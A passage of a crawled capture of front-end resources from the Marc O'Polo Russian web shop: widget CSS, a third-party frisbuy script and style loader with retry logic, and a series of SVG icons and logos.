unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.001889944076538086}}

    window.frisbuy.loadScript =  function(url, attemptLimit, loadCallback) {
      var attemptNumber = 0
      var loadHandler = function(error) {
        var script = document.createElement('script');

        if (error) {
          frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
        }

        if (attemptNumber >= attemptLimit) return;

        if (loadCallback) {
          script.addEventListener('load', loadCallback)
        }

        script.addEventListener('error', loadHandler);
        script.charset = "utf-8";
        script.src = url;

        setTimeout(function() {
          document.head.appendChild(script);
        }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

        attemptNumber++;
      };

      attemptLimit = attemptLimit || 3;

      loadHandler();
    }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1763471907141/js/chunk-vendors.29675adf.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1763471907141/js/chunk-common.39c9a806.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1763471907141/js/imageupload_frisbuy_custom.dcde62b3.js?v=4', null);
      })();


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/sbp-logo.svg
body_size: 1123
content:
<svg width="59" height="34" viewBox="0 0 59 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9059 24.3098L15.7479 26.8727L11.8829 34L27.6358 24.3098H19.9059Z" fill="#027C37"/>
<path d="M59 12.658V21.3821H56.123V15.2556H53.3546V21.3821H50.4776V12.658H59Z" fill="#231E45"/>
<path d="M49.0664 17.2973C49.1044 19.8312 47.1882 21.6304 44.4632 21.6304C41.8848 21.6304 39.7135 19.97 39.7135 15.9204C39.7135 12.484 41.7762 9.65508 44.8215 9.59723H49.061L47.7147 12.1832H45.1255C44.4846 12.1597 43.8584 12.3904 43.368 12.8307C42.8777 13.2711 42.558 13.8896 42.471 14.5667C43.2795 13.8266 44.315 13.4292 45.3806 13.4502C46.3414 13.4659 47.2599 13.8746 47.9459 14.5917C48.6319 15.3088 49.0331 16.2796 49.0664 17.3031V17.2973ZM46.1948 17.4998C46.1979 17.1386 46.1008 16.7845 45.9158 16.4819C45.7307 16.1793 45.466 15.9416 45.1547 15.7988C44.8434 15.6559 44.4995 15.6142 44.166 15.6789C43.8326 15.7436 43.5245 15.9117 43.2804 16.1623C43.0363 16.4129 42.8671 16.7347 42.7939 17.0874C42.7208 17.4401 42.747 17.8079 42.8693 18.1448C42.9915 18.4817 43.2044 18.7726 43.4812 18.981C43.758 19.1894 44.0864 19.306 44.4252 19.3163C44.6543 19.3248 44.8826 19.2842 45.0967 19.1968C45.3107 19.1094 45.5061 18.9771 45.6711 18.8076C45.8362 18.6382 45.9677 18.435 46.0576 18.2104C46.1476 17.9857 46.1942 17.7441 46.1948 17.4998Z" fill="#231E45"/>
<path d="M37.498 18.3857C36.8207 18.8287 36.0399 19.0593 35.2453 19.051C34.7483 19.023 34.2804 18.7929 33.938 18.4081C33.5955 18.0233 33.4046 17.5132 33.4046 16.9828C33.4046 16.4525 33.5955 15.9423 33.938 15.5575C34.2804 15.1728 34.7483 14.9426 35.2453 14.9146C36.0384 14.9049 36.8177 15.1357 37.4926 15.5799L38.5782 13.5204C37.6728 12.7749 36.5576 12.3774 35.4135 12.3923C32.6071 12.3923 30.6746 14.822 30.6746 16.9857C30.6746 19.5138 32.846 21.6138 35.3972 21.6138C36.5522 21.6276 37.6768 21.2192 38.5836 20.4568L37.498 18.3857Z" fill="#231E45"/>
<path d="M8.023 17.002L3.85951 19.5591L0 26.6922L15.7474 17.002H8.023Z" fill="#954B97"/>
<path d="M19.9059 9.68961L15.7479 12.2524L11.8829 19.3798L27.6358 9.68961H19.9059Z" fill="#DA1945"/>
<path d="M15.747 7.13311L11.8875 0V33.9995L15.747 26.8721V7.13311Z" fill="#FBBB25"/>
<path d="M11.8829 0L15.747 7.13311L19.9114 9.69017L27.6358 9.68961L11.8829 0Z" fill="#F07F1B"/>
<path d="M11.8829 14.6189V34L15.747 26.8721L15.7479 21.752L11.8829 14.6189Z" fill="#65B330"/>
<path d="M0 7.31266V26.6922L3.85951 19.5591V14.44L0 7.31266Z" fill="#5C57A2"/>
<path d="M11.8829 14.6189L11.8879 14.6251L0 7.31266L3.85951 14.44L19.9109 24.3095L27.6358 24.3098L11.8829 14.6189Z" fill="#0494D3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/11.svg
body_size: 427
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" stroke="#383E44" d="M.6 2.2l4.3 22.3h15.2l4.3-22.3"/><path fill="#383E44" d="M8.7 16.7c-.4 0-.8-.2-1.1-.5-.1-.1-.2-.3-.3-.4l-.1.1c-.6.6-1.6.6-2.2 0-.3-.3-.5-.7-.5-1.1 0-.4.2-.8.5-1.1l.1-.1c-.2-.1-.3-.2-.4-.3-.3-.3-.5-.7-.5-1.1 0-.4.2-.8.5-1.1l2.6-2.6c-.1 0-.3-.1-.4-.3-.6-.6-.6-1.5 0-2.2l4.4-4.4c1.1-1.1 2.5-1.7 4-1.7h.1c1.5 0 2.9.6 4 1.7s1.7 2.5 1.7 4-.6 2.9-1.7 4l-5.8 5.8c-.6.6-1.6.6-2.2 0-.1-.1-.2-.3-.3-.4l-1.2 1.2c-.4.4-.8.5-1.2.5zm-.3-1.9c-.2.2-.2.5 0 .7.2.2.5.2.7 0l5.1-5.1c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-2.9 3c-.2.2-.2.5 0 .7.2.2.5.2.7 0L18.6 9c.9-.9 1.4-2 1.4-3.3s-.5-2.4-1.4-3.3c-.9-.9-2-1.4-3.3-1.4-1.2 0-2.4.5-3.2 1.4L7.7 6.8c-.2.2-.2.5 0 .7.2.2.5.2.7 0L9.8 6c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-5.1 5.1c-.1.1-.2.2-.2.4 0 .1.1.3.2.4.2.2.5.2.7 0l5.1-5.1c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-6.2 6.2c-.1.1-.2.2-.2.4 0 .1.1.3.2.4.2.2.5.2.7 0l1.1-1.1L12.8 9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-5.1 5.1z"/><path d="M5.3 3.8c0 1.3-1.1 2.4-2.4 2.4-.6 0-1.1-.2-1.5-.5m6.3.5c-1.3 0-2.4-1.1-2.4-2.4m18.3 2c-.4.2-.8.4-1.3.4-.7 0-1.3-.3-1.8-.8" fill="none" stroke="#383E44"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src.svg
body_size: 341
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 19" enable-background="new 0 0 16 19" width="16" height="19" role="img"><path d="M10.411 13.118l.707-.707 4.27 4.27-.707.707z"></path><path d="M7.045 15.272c-3.434 0-6.227-2.793-6.227-6.227s2.793-6.227 6.227-6.227 6.227 2.793 6.227 6.227-2.793 6.227-6.227 6.227zm0-11.454c-2.882 0-5.227 2.345-5.227 5.227s2.345 5.227 5.227 5.227 5.227-2.345 5.227-5.227-2.345-5.227-5.227-5.227Z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/50.svg
body_size: 125
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><g fill="none" stroke="#383E44" stroke-miterlimit="10"><circle cx="12.5" cy="13.6" r="10.9"/><path d="M4.4 21.6L20.6 5.5m0 16.1L4.4 5.5"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg
body_size: 1902
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
   <symbol id="menu" width="31" height="30" viewBox="0 0 31 30">
        <path d="M24.3984 16.25C24.3984 12.245 21.1534 9 17.1484 9C13.1434 9 9.89844 12.245 9.89844 16.25C9.89844 20.255 13.1434 23.5 17.1484 23.5C18.7534 23.5 20.2284 22.975 21.4284 22.09L26.6184 27.28L27.6784 26.22L22.5434 21.085C23.6934 19.8 24.3984 18.11 24.3984 16.25ZM17.1484 22C13.9784 22 11.3984 19.42 11.3984 16.25C11.3984 13.08 13.9784 10.5 17.1484 10.5C20.3184 10.5 22.8984 13.08 22.8984 16.25C22.8984 19.42 20.3184 22 17.1484 22Z"/>
        <path d="M22.8984 5.5H2.39844V7H22.8984V5.5Z"/>
        <path d="M2.39844 11.5V13H9.56844C9.79844 12.47 10.0834 11.97 10.4134 11.5H2.39844Z"/>
        <path d="M2.39844 17.5V19H9.37844C9.20844 18.52 9.08344 18.02 9.00344 17.5H2.39844Z"/>
    </symbol>
    <symbol id="favorites" width="31" height="30" viewBox="0 0 31 30">
        <path d="M14.948 23.4998C14.758 23.4998 14.563 23.4248 14.418 23.2798L6.36797 15.2298C4.14297 13.0098 4.14297 9.38981 6.36797 7.16981C8.58797 4.94981 12.208 4.94481 14.428 7.16981L14.948 7.68981L15.468 7.16981C17.693 4.94481 21.308 4.94981 23.528 7.16981C25.753 9.38981 25.753 13.0098 23.528 15.2298L15.478 23.2798C15.333 23.4248 15.138 23.4998 14.948 23.4998ZM10.398 6.99981C9.32297 6.99981 8.24797 7.4098 7.42797 8.2298C5.78797 9.8698 5.78797 12.5298 7.42797 14.1698L14.948 21.6898L22.468 14.1698C24.108 12.5298 24.108 9.8698 22.468 8.2298C20.828 6.5898 18.168 6.5898 16.528 8.2298L15.478 9.2798C15.198 9.5598 14.698 9.5598 14.418 9.2798L13.368 8.2298C12.548 7.4098 11.473 6.99981 10.398 6.99981Z"/>
    </symbol>
    <symbol id="main" width="30" height="30" viewBox="0 0 30 30">
        <path d="M16.8856 13.7601H22.0056V13.1851C20.4106 13.1851 20.2356 12.8951 20.2356 11.4451V5.59012C20.2356 4.36012 20.3156 4.07012 21.9806 4.07012V3.49512H17.7356L14.9906 10.8551H14.9356L12.3256 3.49512H7.92062V4.07012C9.67562 4.07012 9.73062 4.22012 9.73062 5.04012V11.0451C9.73062 12.8351 9.24562 13.1801 7.92062 13.1801V13.7551H12.1906V13.1801C10.8006 13.1801 10.5406 12.7551 10.5406 11.3851V4.06512H10.7956L14.3356 14.0401H14.6456L18.3606 4.06512H18.6056V11.6451C18.6056 13.0401 18.5106 13.1751 16.8756 13.1751V13.7501L16.8856 13.7601ZM20.2206 17.4951C20.2206 16.8251 20.6256 16.6051 21.6006 16.6051H22.6406C24.6806 16.6051 25.6156 17.3701 25.6156 18.7801C25.6156 20.1901 24.5906 21.0101 22.5506 21.0101H20.2256V17.4951H20.2206ZM16.8306 25.7201V26.2951H22.0756V25.7201C20.3606 25.7201 20.2256 25.6501 20.2256 24.1901V21.5901H23.0356C25.4256 21.5901 27.5106 20.8901 27.5106 18.7701C27.5106 16.6501 25.4306 16.0351 23.0356 16.0351H16.8606V16.6101C18.5206 16.6101 18.6056 16.8951 18.6056 18.1301V23.9851C18.6056 25.4351 18.4306 25.7251 16.8356 25.7251M15.3006 17.7751C15.2206 18.2651 14.8806 18.7451 14.2856 19.3051L14.6656 19.6751C15.3706 19.0301 16.2606 18.2401 16.2606 17.0601C16.2606 16.3051 15.8306 15.8301 15.2456 15.8301C14.6606 15.8301 14.3006 16.2551 14.3006 16.6801C14.3006 17.4201 14.9206 17.6251 15.3006 17.7751ZM4.40563 21.1701C4.40563 18.9001 5.51562 16.4101 8.16062 16.4101C10.8056 16.4101 11.9156 18.9001 11.9156 21.1701C11.9156 23.4401 10.8056 25.9301 8.16062 25.9301C5.51562 25.9301 4.40563 23.4551 4.40563 21.1701ZM2.51562 21.1701C2.51562 23.6601 4.50062 26.5051 8.16562 26.5051C11.8306 26.5051 13.8156 23.6601 13.8156 21.1701C13.8156 18.6801 11.8306 15.8351 8.16562 15.8351C4.50062 15.8351 2.51562 18.6951 2.51562 21.1701Z" />
    </symbol>
    <symbol id="cart" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.7969 9.5C19.7969 7.295 18.0019 5.5 15.7969 5.5C13.5919 5.5 11.7969 7.295 11.7969 9.5H8.79688V24H22.7969V9.5H19.7969ZM15.7969 7C17.1769 7 18.2969 8.12 18.2969 9.5H13.2969C13.2969 8.12 14.4169 7 15.7969 7ZM21.2969 22.5H10.2969V11H21.2969V22.5Z"/>
    </symbol>
    <symbol id="profile" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.0958 19.5049V16.3149C19.7208 15.6749 20.1258 14.8449 20.2308 13.9499L20.5708 11.0249C20.5908 10.8699 20.5958 10.7149 20.5958 10.5599V9.05488C20.5958 6.81988 18.7808 5.00488 16.5458 5.00488H14.6458C12.4108 5.00488 10.5958 6.81988 10.5958 9.05488V10.5599C10.5958 10.7149 10.6058 10.8699 10.6208 11.0249L10.9608 13.9499C11.0658 14.8399 11.4708 15.6749 12.0958 16.3149V19.5049L5.55078 22.3099L6.14078 23.6899L13.5958 20.4949V17.4649C14.2058 17.8099 14.8958 18.0049 15.5958 18.0049C16.2958 18.0049 16.9858 17.8099 17.5958 17.4649V20.4949L25.0508 23.6899L25.6408 22.3099L19.0958 19.5049ZM14.0458 15.9749L13.4358 15.5099C12.8908 15.0949 12.5308 14.4599 12.4508 13.7799L12.1108 10.8549C12.1008 10.7549 12.0958 10.6599 12.0958 10.5599V9.05488C12.0958 7.64988 13.2408 6.50488 14.6458 6.50488H16.5458C17.9508 6.50488 19.0958 7.64988 19.0958 9.05488V10.5599C19.0958 10.6599 19.0908 10.7549 19.0808 10.8549L18.7408 13.7799C18.6608 14.4649 18.3008 15.0949 17.7558 15.5099L17.1458 15.9749C16.2608 16.6499 14.9308 16.6499 14.0458 15.9749Z" />
    </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/call.svg
body_size: 1036
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.272 13.5498L16.2719 13.5499L16.2813 13.5599L18.7487 16.2041L18.7487 16.2041L18.7522 16.2078C19.0884 16.5632 19.2392 16.9545 19.2392 17.3384C19.2392 17.7216 19.0895 18.1234 18.7531 18.497L18.7516 18.4986C18.5692 18.7025 18.3804 18.8997 18.1912 19.0923L18.1912 19.0923L18.1872 19.0964C18.165 19.1193 18.1427 19.1424 18.1202 19.1656C17.8655 19.4284 17.5897 19.713 17.3464 20.0277L17.3451 20.0294C17.3428 20.0322 17.3405 20.0351 17.338 20.0381C17.3366 20.04 17.3351 20.0419 17.3336 20.0438C16.7964 20.655 16.138 20.9505 15.3285 20.9505C15.2622 20.9505 15.1841 20.947 15.0902 20.9423C13.7102 20.8463 12.4463 20.2887 11.4317 19.7755C8.82809 18.4312 6.54327 16.5214 4.63856 14.0933C3.05832 12.0646 2.01473 10.1928 1.31791 8.18579L1.3179 8.18574C1.02947 7.35519 0.686734 6.1716 0.781738 4.9308C0.840514 4.22601 1.10141 3.63852 1.55681 3.15227L1.55682 3.15228L1.55905 3.14987L3.08602 1.50508L3.08828 1.50266C3.42148 1.16326 3.7649 1.02856 4.07457 1.02856C4.3834 1.02856 4.71641 1.16238 5.03544 1.4995L5.04441 1.50898L5.05371 1.51815C5.3287 1.78918 5.59882 2.08174 5.86553 2.37595C6.00714 2.53705 6.15631 2.69632 6.29186 2.84105L6.2957 2.84515L7.52266 4.15523C7.88155 4.53842 8.02794 4.93876 8.02794 5.30294C8.02794 5.66712 7.88155 6.06746 7.52266 6.45065C7.45741 6.52033 7.39255 6.59082 7.33029 6.65848L7.3294 6.65946C7.26609 6.72826 7.20541 6.7942 7.14514 6.85856L7.14512 6.85854L7.14172 6.86223C7.10969 6.89689 7.07777 6.93147 7.04592 6.96598C6.74178 7.29548 6.44408 7.61801 6.12584 7.9288L5.7597 8.28636L5.95915 8.75766C6.26243 9.47432 6.67401 10.1643 7.26072 10.9562L7.26067 10.9562L7.26686 10.9643C8.46662 12.5383 9.73262 13.7742 11.1413 14.7295L11.1412 14.7296L11.1479 14.734C11.3083 14.8403 11.4882 14.9363 11.6389 15.0167L11.6486 15.0219C11.6927 15.0464 11.7332 15.0686 11.772 15.0898C11.8431 15.1287 11.9083 15.1644 11.9794 15.2053L12.4936 15.5009L12.8998 15.0686L14.32 13.557L14.3209 13.5561C14.6632 13.1906 15.0056 13.0544 15.3105 13.0544C15.6165 13.0544 15.9502 13.192 16.272 13.5498ZM17.3834 19.9857L17.382 19.9872C17.3828 19.9863 17.3836 19.9855 17.3836 19.9855L17.3834 19.9857Z" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/mir.svg
body_size: 608
content:
<svg width="527" height="150" viewBox="0 0 527 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.01 0.71387V0.778936C141.945 0.778936 121.425 0.71387 115.953 20.2986C110.937 38.2567 96.8012 87.8366 96.4104 89.203H92.5019C92.5019 89.203 78.0403 38.5169 72.9592 20.2335C67.4873 0.648804 46.9024 0.71387 46.9024 0.71387H0V149.714H46.9024V61.2248H48.8566H50.8109L78.1706 149.714H110.742L138.101 61.2899H142.01V149.714H188.912V0.71387H142.01Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.333 0.713867C313.333 0.713867 299.588 1.95011 293.139 16.3296L259.916 89.203H256.008V0.713867H209.105V149.714H253.402C253.402 149.714 267.799 148.413 274.248 134.098L306.819 61.2248H310.727V149.714H357.63V0.713867H313.333Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M378.477 68.3818V149.714H425.379V102.216H476.19C498.338 102.216 517.099 88.0967 524.069 68.3818H378.477Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M476.191 0.713867H371.898C377.11 29.0824 398.411 51.8554 425.966 59.2728C432.22 60.9645 438.799 61.8754 445.574 61.8754H525.96C526.676 58.492 527.002 55.0436 527.002 51.465C527.002 23.4217 504.267 0.713867 476.191 0.713867Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="527" height="149" fill="white" transform="translate(0 0.713867)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/30.svg
body_size: 358
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" d="M0 0h25v25H0z"/><path fill="none" stroke="#393F45" d="M.5.5h24v24H.5z"/><path fill="#393F45" d="M12.4 21.7c-5.1 0-9.3-4.2-9.3-9.3s4.2-9.3 9.3-9.3 9.3 4.2 9.3 9.3-4.2 9.3-9.3 9.3zm0-17.6c-4.6 0-8.3 3.7-8.3 8.3s3.7 8.3 8.3 8.3 8.3-3.7 8.3-8.3-3.7-8.3-8.3-8.3z"/><path d="M.9.9l23.2 23.2m0-23.2L.9 24.1" fill="none" stroke="#393F45" stroke-linecap="square"/></svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=329508360152
body_size: -36
content:
/* Widget is hidden or disabled */

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/telegram.svg
body_size: 616
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00205 5.17639C5.45321 3.2182 11.2134 0.830762 12.0085 0.500324C14.0942 -0.364551 14.7342 -0.198801 14.415 1.71653C14.1859 3.09318 13.5247 7.65095 12.9977 10.4878C12.6849 12.1701 11.9833 12.3695 10.8801 11.6417C10.3496 11.2914 7.67171 9.5206 7.09053 9.1048C6.55999 8.72585 5.82828 8.27003 6.74592 7.37222C7.07246 7.05241 9.21305 5.00851 10.8808 3.4176C11.0993 3.20864 10.8249 2.86545 10.5727 3.03297C8.3248 4.52366 5.20813 6.5927 4.81146 6.86222C4.21221 7.26916 3.63669 7.4558 2.60359 7.15901C1.82301 6.93482 1.06049 6.66743 0.763694 6.56543C-0.379202 6.17301 -0.10791 5.66478 1.00205 5.17639Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/logo-black.svg
body_size: 2543
content:
<svg viewBox="0 0 190 40" fill="currentColor" xmlns="http://www.w3.org/2000/svg" title="MARC O’POLO" width="190" height="40"><path shape-rendering="geometricPrecision" d="M189.1 13.525c0-3.68-3.057-7.439-7.899-7.439-4.841 0-7.898 3.76-7.898 7.439 0 3.678 3.057 7.438 7.898 7.438 4.842 0 7.899-3.76 7.899-7.438Zm-3.246 0c0 2.948-1.299 6.302-4.653 6.302-3.354 0-4.652-3.354-4.652-6.302 0-2.976 1.298-6.303 4.652-6.303s4.653 3.327 4.653 6.303Zm-23.208 7.168h8.412v-1.137c-2.218 0-2.624-.405-2.624-2.082V0l-5.87.406v1.136c2.516.135 2.895.351 2.895 1.947v13.985c0 1.677-.406 2.082-2.813 2.082v1.137Zm-2.137-7.168c0-3.68-3.057-7.439-7.898-7.439-4.842 0-7.899 3.76-7.899 7.439 0 3.678 3.057 7.438 7.899 7.438 4.841 0 7.898-3.76 7.898-7.438Zm-3.246 0c0 2.948-1.298 6.302-4.652 6.302-3.355 0-4.653-3.354-4.653-6.302 0-2.976 1.298-6.303 4.653-6.303 3.354 0 4.652 3.327 4.652 6.303Zm-13.281-7.71c0-4.192-4.166-5.41-8.953-5.41h-12.362v1.137c3.327 0 3.49.568 3.49 3.002v11.577c0 2.867-.352 3.435-3.544 3.435v1.137h10.495v-1.137c-3.435 0-3.706-.135-3.706-3.029v-5.14h5.627c4.787 0 8.953-1.379 8.953-5.572Zm-3.787.028c0 2.786-2.056 4.409-6.14 4.409h-4.653V3.3c0-1.325.812-1.758 2.76-1.758h2.082c4.085 0 5.95 1.515 5.95 4.3Zm-19.91 34.054h1.421V32.45h-1.421v2.97h-2.008v-2.97h-1.42v7.446h1.42V36.68h2.008v3.217Zm-.782-37.463c0-1.487-.866-2.434-2.03-2.434-1.19 0-1.893.839-1.893 1.677 0 1.46 1.245 1.866 2.002 2.164-.162.974-.839 1.92-2.029 3.03l.758.73c1.406-1.272 3.192-2.84 3.192-5.167Zm-4.132 37.463-2.121-4.414 1.946-3.032h-1.575l-2.06 3.228h-.01v-3.228h-1.421v7.446h1.42v-2.125l.732-1.134 1.503 3.259h1.586Zm-2.441-29.348C112.93 5.653 108.954 0 101.623 0c-7.33 0-11.306 5.653-11.306 10.55 0 4.922 3.976 10.548 11.306 10.548 7.33 0 11.307-5.626 11.307-10.549Zm-3.787 0c0 4.517-2.218 9.414-7.52 9.414-5.301 0-7.52-4.897-7.52-9.414 0-4.49 2.219-9.413 7.52-9.413 5.302 0 7.52 4.923 7.52 9.413ZM86.566 34.236c0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.339-.371c-.247-.928-.958-1.702-2.317-1.702-1.503 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.473 2.093l.576.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206l-1.318.31c.216 1.227.988 2.072 2.533 2.072 1.452 0 2.348-.866 2.348-2.135 0-1.03-.567-1.63-1.442-2.145l-.576-.34c-.608-.36-1.154-.598-1.154-1.144Zm-5.554-16.6-.811-.73c-1.217 1.406-2.895 2.3-4.788 2.3-3.895 0-5.816-2.57-5.816-5.925 0-3.192 1.84-5.923 5.383-5.923 1.785 0 3.03.649 3.354 1.163l-.027.054c-1 0-1.92.595-1.92 1.893 0 1.082.811 1.785 1.947 1.785 1.163 0 1.867-.973 1.867-2.055 0-2.516-2.435-4.112-5.572-4.112-5.356 0-8.278 3.814-8.278 7.466 0 4.166 3.22 7.411 7.899 7.411 2.975 0 5.193-1.271 6.762-3.327Zm-17.098 22.26h1.462v-1.463h-1.462v1.464Zm.409-30.943c0-1.758-1.218-2.867-3.22-2.867-2.596 0-4.733 2.056-5.815 5.166h-.08V5.951l-5.87.406v1.136c2.515.135 2.894.351 2.894 1.947v8.466c0 1.488-.27 1.705-2.651 1.705v1.082h8.602V19.61c-3.03 0-2.976-.163-2.976-2.327 0-4.977 2.732-9.926 5.789-9.926.243 0 .487.027.595.053v.055c-.46.243-1.11.838-1.11 1.758a1.87 1.87 0 0 0 1.867 1.866c1.218 0 1.975-.947 1.975-2.137ZM47.688 19.638l-.73-.785c-.244.217-.65.514-1.272.514-1.001 0-1.136-.757-1.136-1.974v-6.06c0-4.138-3.138-5.247-6.6-5.247-2.218 0-4.193.568-5.383 1.623-.65.595-1.055 1.244-1.055 2.191 0 1.028.785 1.866 1.813 1.866 1.054 0 1.893-.784 1.893-1.866 0-.893-.595-1.488-1.299-1.731v-.054c.812-.406 2.083-.757 3.68-.757 2.785 0 3.976 1.352 3.976 4.273v.379l-3.03.541c-4.057.73-7.71 1.434-7.71 4.68 0 2.271 2.138 3.732 4.762 3.732 3.11 0 4.95-1.352 5.923-3.057h.081c.163 2.03 1.245 3.057 3.111 3.057 1.65 0 2.57-.838 2.976-1.325Zm-6.113-5.22c0 2.57-1.785 4.787-4.842 4.787-1.461 0-2.65-.703-2.65-2.218 0-1.92 1.784-2.678 4.706-3.273l2.786-.568v1.271Zm-23.641 6.275h10.252v-1.137c-3.192 0-3.544-.568-3.544-3.435V4.544c0-2.434.162-3.002 3.49-3.002V.406h-8.494l-5.491 14.552h-.108L8.819.406H0v1.136c3.516 0 3.625.298 3.625 1.92v11.875c0 3.544-.974 4.22-3.625 4.22v1.136h8.548v-1.137c-2.787 0-3.3-.838-3.3-3.543V1.542h.513l7.087 19.719h.622l7.44-19.72h.486v14.986c0 2.76-.19 3.03-3.462 3.03v1.136ZM50.716 32.45h-3.892v7.446h3.995v-1.258h-2.574v-1.96h1.884v-1.258h-1.884V33.71h2.47V32.45Zm2.733 5.167-1.319.31c.217 1.227.99 2.072 2.534 2.072 1.452 0 2.347-.866 2.347-2.135 0-1.03-.566-1.63-1.441-2.145l-.577-.34c-.607-.36-1.153-.598-1.153-1.144 0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.338-.371c-.247-.928-.957-1.702-2.316-1.702-1.504 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.472 2.093l.577.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206Zm9.478-5.167h-4.736v1.259h1.657v6.187h1.421V33.71h1.658V32.45Zm7.886 7.446h1.42V32.45h-1.42v7.446Zm5.106-7.446h-1.555v7.446h1.298V35.09h.02l2.173 4.806h1.36V32.45h-1.298v4.414h-.021l-1.977-4.414Zm19.61 0h-4.736v1.259h1.658v6.187h1.42V33.71h1.659V32.45Zm1.372 2.393v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .927.226.927 1.051v3.032c0 .825-.36 1.052-.927 1.052-.566 0-.927-.227-.927-1.052v-3.032Zm5.184.186v2.66c0 1.836.968 2.496 2.348 2.496s2.347-.66 2.347-2.496v-.309h-1.42v.495c0 .825-.361 1.052-.927 1.052-.567 0-.927-.227-.927-1.052v-3.032c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v.207h1.421v-.021c0-1.836-.967-2.496-2.347-2.496s-2.348.66-2.348 2.496Zm20.251 0v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 